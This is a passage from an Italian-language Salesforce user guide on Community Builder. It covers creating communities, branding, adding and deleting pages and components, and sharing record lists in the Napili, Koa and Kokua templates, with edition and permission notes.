Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per creare tipi di articoli e azioni articolo:

**•** "Gestisci Salesforce Knowledge"

Per creare categorie di dati:

**•** "Gestisci categorie di dati"
### **Nome società**

Questo è il nome della società così come deve essere visualizzato nell'intestazione dell'applicazione a pagina singola.

- **5.** Fare clic su **Avanti**.
- **6.** Inserire il nome e l'URL facoltativo della propria comunità.

Selezionando questa opzione si aggiornano automaticamente le impostazioni della comunità con l'URL delle pagine personalizzate create in questa fase. È possibile sostituire questa pagina di accesso con un'altra pagina di accesso nelle impostazioni della propria comunità. Per istruzioni dettagliate sulla creazione di pagine di accesso, disconnessione e auto registrazione personalizzate per la propria comunità, consultare [Suggerimenti introduttivi sulle comunità](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf).

### **7.** Fare clic su **Crea comunità**.

La comunità viene creata nello stato anteprima.

**8.** Nella pagina di conferma, fare clic su **Vai a Gestione comunità** per personalizzare la comunità.

Se è stato selezionato il modello Napili, utilizzare Gestione comunità per impostare gli argomenti che vengono visualizzati nel menu di navigazione o che sono in primo piano sulla pagina iniziale.

Utilizzare Gestione comunità per configurare le impostazioni della comunità, quali le pagine di accesso e registrazione predefinite, l'intestazione e il piè di pagina e i modelli email.

Per provare un modello diverso, tornare a Gestione comunità e selezionare un altro modello. È comunque possibile ripristinare il modello scelto in precedenza. Per tornare al modello precedente, impostare nuovamente la pagina iniziale al suo URL originale in Configurazione del sito di Site.com Studio.

Importante: Quando si crea una comunità, il profilo viene automaticamente aggiunto all'elenco di profili che dispongono di accesso. Di conseguenza, tutti gli utenti dell'organizzazione con questo profilo potranno accedere alla comunità una volta che è stata attivata. Se non si desidera che possano accedere tutti gli utenti con il proprio profilo, è possibile rimuovere il profilo e fornire a se stessi l'accesso tramite un altro profilo o un insieme di autorizzazioni.

VEDERE ANCHE:

[Spostarsi nel Generatore di comunità](#page-3205-0) [Immagine aziendale della comunità con Generatore di comunità](#page-3206-0) [Panoramica sul Generatore di comunità](#page-3202-0)

# <span id="page-3205-0"></span>Spostarsi nel Generatore di comunità

Generatore di comunità consente di creare e applicare rapidamente lo stile alla propria comunità personalizzata in base all'immagine aziendale della propria organizzazione.

Da Gestione comunità, fare clic sul menu Gestione comunità nell'intestazione globale, quindi selezionare **Vai a Generatore di comunità** per aggiungere l'immagine aziendale e configurare la comunità.

 $\boldsymbol{\sigma}$ Nota: Ricordare che Generatore di comunità non supporta l'applicazione dell'immagine aziendale per le comunità che non sono state create utilizzando uno dei modelli preconfigurati. È necessario invece utilizzare Site.com Studio.

In Generatore di comunità, è possibile personalizzare la comunità in base alle proprie esigenze.



- **•** [Modificare le pagine della comunità](#page-3209-0) (1) nell'Editor di pagina per aggiungere, aggiornare o rimuovere i componenti della pagina.
- **•** [Accettare gli aggiornamenti](#page-3221-0) (2) al modello della propria comunità.
- **•** [Applicare l'immagine aziendale alla comunità](#page-3206-0) (3) in base allo stile della propria organizzazione e visualizzare immediatamente le modifiche apportate sulla pagina.
- **•** Accedere (4) alla pagina della comunità alla quale si desidera applicare lo stile facendo clic su link e voci di menu.
- **•** Utilizzare il menu Comunità (5) per:
	- **–** Accedere a Site.com Studio per aggiungere personalizzazioni avanzate della comunità.
	- **–** Accedere a Gestione comunità per gestire i dati analitici, l'accesso, la registrazione, la reputazione, gli argomenti e altre impostazioni della comunità.
- **•** [Vedere come appare la propria comunità sui diversi dispositivi](#page-3219-0) (6).
- **•** [Visualizzare l'anteprima della comunità](#page-3219-0) (7) in una nuova finestra del browser.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità"

OPPURE

campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

#### E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

**•** [Pubblicare le proprie modifiche](#page-3220-0) (8) per rendere gli aggiornamenti disponibili a tutti gli utenti della comunità.

#### VEDERE ANCHE:

[Panoramica sul Generatore di comunità](#page-3202-0) [Gestione delle impostazioni generali della comunità](#page-3222-0)

# <span id="page-3206-0"></span>Immagine aziendale della comunità con Generatore di comunità

Utilizzare l'Editor avanzato dell'immagine aziendale di Generatore di comunità per applicare in modo efficiente colori e stile alla comunità. Scegliere uno schema di colori con la tavolozza colori, che offre un'ampia gamma di elementi di testo colorati per un design personalizzato. Per un'esatta corrispondenza dei colori, caricare il proprio logo in modo che venga automaticamente generata una tavolozza colori personalizzata.

Ogni modello contiene gli stili predefiniti per controllare l'aspetto delle pagine. Questi stili sono utili per iniziare la propria comunità ed è possibile personalizzare con facilità gli stili per adattarli ulteriormente alle proprie esigenze. Dopo che è stata creata una comunità, applicare l'immagine aziendale e lo stile desiderato per le pagine con l'Editor dell'immagine aziendale del Generatore di comunità.

A seconda del modello selezionato, è possibile utilizzare Generatore di comunità per:

- **•** Applicare uno schema di colori appropriato per il proprio modello con la tavolozza colori.
- **•** Scegliere i colori per il testo, i bordi e gli sfondi di pulsanti.
- **•** Caricare l'immagine del logo della propria società per generare una tavolozza colori personalizzata basata sui colori principali del logo.
- **•** Gestire le tavolozze colori personalizzate salvandole o rimuovendole secondo necessità.
- **•** Specificare il tipo, lo stile e lo spessore del font.
- **•** Cambiare il colore dello sfondo, il tipo, la dimensione e il colore dei font dell'intestazione e della pagina.

Nota: Le opzioni di applicazione dell'immagine aziendale variano a seconda del modello che si sta utilizzando e della pagina selezionata.

Quando si carica il proprio logo nell'Editore dell'immagine aziendale, Generatore di comunità estrae i colori in background e suggerisce una serie di colori basata su quelli. Per modificare un colore consigliato, fare clic sul campione di colori e regolare il colore utilizzando il cursore o inserendo i valori esadecimali.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità"

OPPURE

campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per applicare l'immagine aziendale alla comunità:

- **1.** Accedere alle pagine che si desidera visualizzare durante l'applicazione dell'immagine aziendale, mediante il menu Pagina della barra degli strumenti.
- **2.** Definire gli stili, ad esempio:
	- **•** La gamma di colori utilizzati dall'intero sito, selezionando un campione tavolozza.
	- **•** Un colore specifico, utilizzando il selettore colore pertinente o immettendo un valore esadecimale.
	- **•** Un'immagine, facendo clic sull'area dell'immagine e caricando un'immagine.
	- **•** Il tipo, la dimensione o lo spessore del font, selezionando un'opzione nel relativo elenco a discesa.

Le modifiche vengono salvate automaticamente e vengono visualizzate immediatamente nell'area di disegno della pagina.

- **3.** Utilizzare il menu Comunità per:
	- **•** Accedere a Site.com Studio per aggiungere personalizzazioni avanzate della comunità.
	- **•** Accedere a Gestione comunità per gestire i dati analitici, la reputazione e gli argomenti della comunità.

### VEDERE ANCHE:

<span id="page-3207-0"></span>[Panoramica sul Generatore di comunità](#page-3202-0) [Anteprima della comunità con Generatore di comunità](#page-3219-0)

# Creazione di nuove pagine della comunità con il Generatore di comunità

Creare pagine per la propria comunità per aggiungere contenuti personalizzati o condividere ulteriori dati di oggetti Salesforce nei modelli Koa, Kokua e Napili. In questo modo è possibile ampliare le funzionalità dei modelli della comunità per soddisfare le proprie esigenze di lavoro.

- Importante: questa funzionalità è disponibile solo nelle comunità che utilizzano la versione Winter '16 dei modelli Koa, Kokua e Napili.
- **1.** Da Gestione comunità, fare clic sul menu Gestione comunità nell'intestazione globale, quindi selezionare **Vai a Generatore di comunità**.
- **2.**

In Generatore di comunità, fare clic su  $\overline{B}$  a sinistra per visualizzare l'Editor di pagina.

**3.** Nella barra degli strumenti, fare clic su **Nuova pagina**.



- **4.** Selezionare il tipo di pagina. Quindi, seguire le indicazioni per specificare ulteriori dettagli sul contenuto e il layout.
	- **•** Selezionare **Pagina standard** per utilizzare un modello di pagina o per creare una pagina vuota con colonne. Ad esempio, iniziare con il modello della Pagina iniziale e personalizzarlo secondo le proprie esigenze.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

AUTORIZZAZIONI **UTENTE** 

Per creare pagine nel Generatore di comunità:

- **•** "Crea e gestisci comunità"
- **•** Selezionare **Pagina dei dettagli dei dati** per creare una pagina dei dettagli del record. Quando richiesto, scegliere l'oggetto da associare alla pagina, quindi il layout di pagina che si desidera utilizzare.

Nel rilascio Winter '16 sono supportate le pagine dei dettagli dei dati per account, referenti, casi, operazioni, eventi e oggetti personalizzati.

È possibile creare più pagine dei dettagli dei dati per lo stesso oggetto, ma può essere attiva una sola pagina alla volta. Per gestire la pagina attiva di tutti gli oggetti della propria comunità, accedere a [Gestione pagine](#page-3218-0) nelle Impostazioni del Generatore di comunità.



- **5.** Assegnare alla pagina un nome e un URL univoco. Per le pagine standard, è possibile specificare la porzione statica dell'URL della pagina. Per le pagine basate sui dati, è possibile specificare il nome. Tutte le nuove pagine utilizzano il dominio della comunità.
	- **•** I nomi delle pagine possono essere modificati. Selezionare la pagina dal menu **Pagina** nella barra degli strumenti, quindi modificarne il nome nell'Editor delle proprietà sulla destra.
	- **•** Tutte le pagine dei dettagli dei dati di un oggetto utilizzano questo formato dell'URL: *<object\_name>/<placeholder\_record\_ID\_variable>*. Questo formato dell'URL consente a tutti i record di quell'oggetto di utilizzare lo stesso layout di pagina. Si consiglia di non modificare la variabile ID record nell'URL in un ID record specifico, a meno che si desideri visualizzare un unico record su quella pagina.



**6.** Trascinare i componenti dall'Editor di pagina a sinistra per [aggiungere e configurare i componenti della pagina](#page-3209-0) nella nuova pagina.

### Guida dell'utente | Modifica delle pagine e dei componenti delle comunità nel Generatore di comunità | 3204

- Suggerimento: pianificare attentamente la composizione della nuova pagina in base agli obiettivi della stessa. Ad esempio, nel modello Napili è possibile utilizzare una combinazione dei componenti Intestazione record e Informazioni record per creare una pagina dei dettagli del record personalizzata. Nei modelli Koa e Kokua è possibile creare pagine dei dettagli dei dati personalizzate, ma è necessario innanzitutto creare componenti Lightning personalizzati per visualizzare i dati dei record.
- 7. Fare clic su  $\leftrightarrow$ , quindi su Gestione pagine per [gestire le assegnazioni delle pagine](#page-3218-0) in base al tipo di oggetto o al tipo di pagina. Le opzioni selezionate in questa pagina determinano ciò che viene visualizzato nella comunità.
- **8.** Al termine, visualizzare un'anteprima e pubblicare la comunità.
- <span id="page-3209-0"></span>Suggerimento: utilizzare il componente Menu di navigazione per creare nodi di navigazione personalizzati per le nuove pagine. Per maggiori informazioni su modelli e componenti, vedere [Uso dei modelli per la creazione di comunità](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/community_templates.pdf).

# Modifica delle pagine e dei componenti delle comunità nel Generatore di comunità

Per aggiungere dei componenti alle pagine di una comunità, trascinarli e rilasciarli nell'area di disegno della pagina del Generatore di comunità. Utilizzare l'Editor di pagina e l'Editor delle proprietà per selezionare e modificare i componenti, quindi visualizzare in anteprima le modifiche prima di pubblicarle dal Generatore di comunità.



Nota: la possibilità di trascinare e rilasciare i componenti è disponibile solo nel rilascio Winter '16 e con le versioni successive dei modelli Koa, Kokua e Napili, che sono stati convertiti per utilizzare i componenti Lightning. Quando si passa alle versioni Lightning di questi modelli, è possibile personalizzare le pagine e i componenti interamente dal Generatore di comunità; non è più necessario utilizzare Site.com Studio per queste comunità.

Nell'Editor di pagina sono disponibili solo i componenti che sono supportati nella pagina selezionata. Ad esempio, non è possibile aggiungere alla Pagina iniziale il componente Dettaglio profilo utente. È anche possibile creare componenti Lightning personalizzati e utilizzarli nelle pagine delle comunità.

- **1.** Da Gestione comunità, fare clic sul menu Gestione comunità nell'intestazione globale, quindi selezionare **Vai a Generatore di comunità**.
- **2.**

In Generatore di comunità, fare clic su  $\overline{B}$  a sinistra per visualizzare l'Editor di pagina.

**3.** Dal menu Pagina nella barra degli strumenti superiore, cercare o selezionare la pagina da modificare. L'Editor di pagina viene ricaricato con un elenco dei componenti compatibili con la pagina selezionata.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità"



### Guida dell'utente | Modifica delle pagine e dei componenti delle comunità nel Generatore di comunità | 3205

**4.** Individuare o cercare un componente dall'Editor di pagina e trascinarlo in un'area modificabile della pagina. Per modificare le proprietà di un componente già presente nella pagina, fare clic per selezionarlo dall'area di disegno principale della pagina. La possibilità di aggiungere un componente trascinandolo nell'area di disegno della pagina è disponibile solo nella versione Winter '16 dei modelli Koa, Kokua e Napili.

Il riquadro azzurro attorno al componente posizionato indica che è selezionato per la modifica. L'Editor delle proprietà sulla destra mostra le proprietà modificabili del componente selezionato.

- **5.** Apportare le modifiche.
	- **•** Aggiornare le proprietà del componente nell'Editor di pagina.
	- **•** Fare clic su X nell'angolo superiore destro per rimuoverlo dalla pagina.
	- Annullare o ripetere le modifiche facendo clic su  $\overline{12}$  ella barra degli strumenti.

Nota: i campi delle proprietà dei componenti non supportano le espressioni dinamiche. Utilizzare solo testo normale.  $\blacksquare$ 

Esempio: ecco un esempio di configurazione del componente Titoli nella Pagina iniziale, con un elenco dei componenti e delle proprietà supportati.



# Eliminazione di una pagina della comunità nel Generatore di comunità

Una pagina della comunità che non è più necessaria si può eliminare agevolmente dal menu Pagina nel Generatore di comunità.

- **•** È possibile eliminare solo le pagine di comunità inattive. Per visualizzare le pagine inattive, scorrere fino alla fine del menu Pagine.
- **•** Non è possibile rimuovere una pagina dei dettagli dei dati se questa è l'unica pagina associata a un determinato oggetto di Salesforce. Se per lo stesso oggetto vi è più di una pagina dei dettagli dei dati, è possibile eliminare quella inattiva.
- **1.** Da Gestione comunità, fare clic sul menu Gestione comunità nell'intestazione globale, quindi selezionare **Vai a Generatore di comunità**.
- **2.** In Generatore di comunità, fare clic su  $\overline{B}$  a sinistra per visualizzare l'Editor di pagina.
- **3.** Fare clic sull'elenco a discesa **Pagina** nella barra degli strumenti.
- **4.** Passare il mouse sul nome della pagina, quindi fare clic sull'icona Cestino per eliminare la pagina.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità"

# Condivisione di più dati di oggetti Salesforce nella comunità

Napili consente di condividere i dati dei record per account, casi, referenti, operazioni, eventi e oggetti personalizzati con una minima configurazione. I dati dei record rispettano le autorizzazioni utente concesse tramite licenze, profili, insiemi di autorizzazioni e regole di condivisione.

Nota: per utilizzare questa funzionalità è necessario aggiornare il modello della comunità  $\mathcal{A}$ alla versione Winter '16.

- **•** Creare un [elenco di record e definire un link all'elenco.](#page-3214-0)
- **•** [Visualizzare i dettagli dei record nella propria comunità](#page-3216-0) con la pagina dei dettagli del record pronta all'uso oppure creare una pagina personalizzata.

#### VEDERE ANCHE:

[https://help.salesforce.com//help/pdfs/en/community\\_templates.pdf](https://help.salesforce.com//help/pdfs/en/community_templates.pdf)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità" OPPURE campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

# <span id="page-3214-0"></span>Condivisione di un elenco di record nella comunità

Creare visualizzazioni elenco di record per account, casi, referenti e oggetti personalizzati e creare i relativi link dal menu di navigazione Napili. Utilizzare un layout di pagina pronto all'uso o personalizzato per visualizzare l'elenco dei record.

Nota: per utilizzare questa funzionalità è necessario aggiornare il modello della comunità alla versione Winter '16.

- **1.** Nel Generatore di comunità, trascinare e rilasciare il componente Menu di navigazione per aggiungerlo all'apposita pagina nel modello. Si consiglia di aggiungerlo alla Pagina iniziale.
- **2.** Creare una voce del menu di navigazione per il collegamento a un oggetto Salesforce supportato. Al momento, Napili supporta account, casi, referenti e oggetti personalizzati.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità" OPPURE campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

### **3.** Pubblicare le modifiche.

Nota: se la comunità è attiva, le modifiche alle voci del menu di navigazione verranno immediatamente visualizzate ai membri della comunità.

Fatto! In questo modo viene creata una voce del menu di navigazione, collegata a un elenco dei record dell'oggetto selezionato. I dati vengono recuperati da Salesforce e visualizzati utilizzando la pagina Elenco record generica. Questa pagina è disponibile già pronta all'uso in Napili e utilizza il componente Lightning Visualizzazione elenco Pagina iniziale record per visualizzare i dati in un layout appropriato.



Nota: La pagina Elenco record generica fornisce il layout di visualizzazione elenco predefinito per gli oggetti a cui non è stata assegnata una pagina visualizzazione elenco predefinita o personalizzata. Ad esempio, se si crea una voce del menu di navigazione per un altro oggetto Salesforce, questo utilizza la stessa pagina. Se si modifica la pagina Elenco record, verificare di avere tenuto conto di tutti gli oggetti interessati.

Esempio: pagina visualizzazione elenco per un oggetto personalizzato denominato Featured Products.



- **•** Creare una voce del menu di navigazione è il modo più semplice per creare il link a un elenco di record per un oggetto. Se si preferisce utilizzare una pagina visualizzazioni elenco personalizzata per un oggetto, è possibile [creare una nuova pagina](#page-3207-0) per la propria comunità utilizzando il Generatore di comunità. Scegliere il tipo di pagina standard con un layout a colonna singola. Aggiungere il componente Visualizzazione elenco Pagina iniziale record alla pagina, configurare le proprietà del componente in modo che punti all'oggetto e pubblicare la pagina. Per creare il collegamento alla pagina, creare una voce del menu di navigazione personalizzata e utilizzare l'URL di pagina interna.
- **•** Gli utenti possono accedere solo ai record cui sono autorizzati ad accedere mediante licenze, profili, autorizzazioni e regole di condivisione, come avviene in Salesforce. Gli utenti con l'autorizzazione "Crea" per l'oggetto possono creare record dalla pagina di visualizzazione elenco. La possibilità di creare record da questa pagina non è supportata sui dispositivi mobili.
- **•** È possibile nascondere una voce del menu di navigazione agli utenti guest in modo da bloccare l'accesso alla pagina di visualizzazione elenco dei record associata.
- **•** Quando gli utenti fanno clic su un record in questa pagina, i dettagli del record vengono visualizzati utilizzando il layout dalla pagina dei dettagli del record generica. Se si crea una pagina dei dettagli del record personalizzata e la si assegna all'oggetto, verrà utilizzata quella pagina.
- **•** Se si fa clic su un record nella visualizzazione elenco ne vengono visualizzati i dettagli con la pagina dei dettagli del record pronta all'uso in dotazione al modello Napili.
- **•** La pagina Elenco record e il componente Visualizzazione elenco Pagina iniziale record non sono disponibili nei modelli Koa e Kokua.

### VEDERE ANCHE:

[https://help.salesforce.com//help/pdfs/en/community\\_templates.pdf](https://help.salesforce.com//help/pdfs/en/community_templates.pdf)

